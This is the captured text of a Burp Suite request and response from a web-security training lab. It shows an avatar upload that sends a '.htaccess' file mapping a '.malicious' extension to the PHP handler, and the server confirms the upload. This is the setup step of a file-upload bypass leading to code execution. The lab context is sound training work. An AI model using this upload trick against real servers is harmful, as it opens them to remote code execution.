 Send
Cancel
Target: https://0a4b0060040d58ba8ae62b6a00af007d.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a4b0060040d58ba8ae62b6a00af007d.web-security-academy.net
3 Cookie: session=KrGnZ7RZdxSsSdpxv3D2bai0fawObKO3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------389894677937155795081759895259
9 Content-Length: 524
10 Origin: https://0a4b0060040d58ba8ae62b6a00af007d.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a4b0060040d58ba8ae62b6a00af007d.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 -----------------------------389894677937155795081759895259
21 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
22 Content-Type: text/plain
23
24 AddType application/x-httpd-php .malicious
25
26 -----------------------------389894677937155795081759895259
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------389894677937155795081759895259
31 Content-Disposition: form-data; name="csrf"
32
33 wg45dkrSYTM23u48qpsLskiWo2T4lxsy
34 -----------------------------389894677937155795081759895259--
35
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 05 Oct 2024 18:41:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 6
Inspector
Notes